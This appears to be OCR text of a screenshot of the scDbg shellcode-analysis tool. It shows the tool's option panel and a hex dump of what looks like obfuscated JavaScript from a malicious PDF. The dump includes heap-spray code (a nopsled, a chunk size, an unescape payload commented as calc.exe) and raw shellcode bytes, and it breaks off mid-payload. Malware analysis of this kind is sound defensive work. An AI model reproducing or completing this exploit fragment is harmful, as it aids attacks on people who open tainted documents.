 scDbg - libemu Shellcode Logger Launch Interface
Options
Report Mode Scan for Api table Unlimited steps FindSc Start Offset 0x 0
Create Dump Use Interactive Hooks Debug Shell Do not log RW Monitor DLL Read/Write
fopen ...
temp ...
Manual Arguments Launch
Manually Load File Libemu HomePage scdbg homepage cmdline Video Demo Help Example Save dump
000000 76 61 72 77 3D 6E 65 77 53 74 72 69 6E 67 28 29 varw=newString()
000010 3B 76 61 72 63 3D 61 70 70 3B 66 75 6E 63 74 69 ;varc=app;functi
000020 6F 6E 73 28 79 61 72 73 70 2C 6C 65 6E 29 7B 77 ons(yarsp,len){w
000030 68 69 6C 65 28 79 61 72 73 70 2E 6C 65 6E 67 74 hile(yarsp.lengt
000040 68 2A 32 3C 6C 65 6E 29 7B 79 61 72 73 70 3D 79 h*2<len){yarsp=y
000050 61 72 73 70 3B 74 68 69 73 2E 78 3D 66 61 6C 73 arsp;this.x=fals
000060 65 3B 7D 76 61 72 65 49 3D 33 37 37 31 35 3B 79 e;}vareI=37715;y
000070 61 72 73 70 3D 79 61 72 73 70 2E 73 75 62 73 74 arsp=yarsp.subst
000080 72 69 6E 67 28 30 2C 6C 65 6E 2F 32 29 3B 72 65 ring(0,len/2);re
000090 74 75 72 6E 79 61 72 73 70 3B 76 61 72 79 45 3D turnyarsp;varyE=
0000A0 31 38 33 34 30 3B 7D 76 61 72 6D 3D 6E 65 77 53 18340;}varm=newS
0000B0 74 72 69 6E 67 28 29 3B 66 75 6E 63 74 69 6F 6E tring();function
0000C0 63 47 28 29 7B 76 61 72 63 68 75 6E 6B 5F 73 69 cG(){varchunk_si
0000D0 7A 65 2C 70 61 79 6C 6F 61 64 2C 6E 6F 70 73 6C ze,payload,nopsl
0000E0 65 64 3B 63 68 75 6E 6B 5F 73 69 7A 65 3D 30 78 ed;chunk_size=0x
0000F0 38 30 30 30 3B 2F 2F 63 61 6C 63 2E 65 78 65 70 8000;//calc.exep
000100 61 79 6C 6F 61 64 70 61 79 6C 6F 61 64 3D 75 6E ayloadpayload=un
000110 65 73 63 61 70 65 28 BA AB 06 A9 F1 29 C9 D9 C9 escape(.....)...
000120 D9 74 24 F4 B1 64 5D 83 C5 04 31 55 0F 03 55 0F .t$..d]...1U..U.
000130 E2 5E ED B9 AB EA C1 70 2D 53 19 82 32 97 68 1D .^.....p-S..2.h.
000140 D0 2D 87 18 FD 3A A7 DC 02 CC 14 BA 64 B5 66 41 .-...:......d.fA